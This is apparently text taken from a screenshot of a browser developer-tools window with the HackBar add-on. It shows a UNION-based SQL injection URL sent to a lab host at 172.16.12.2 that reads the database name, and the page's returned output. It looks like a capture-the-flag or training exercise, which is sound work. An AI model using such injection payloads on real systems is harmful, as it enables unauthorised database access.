 1 <!--
2 document.write("Mysql");
3 -->
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,database()--+
Split URL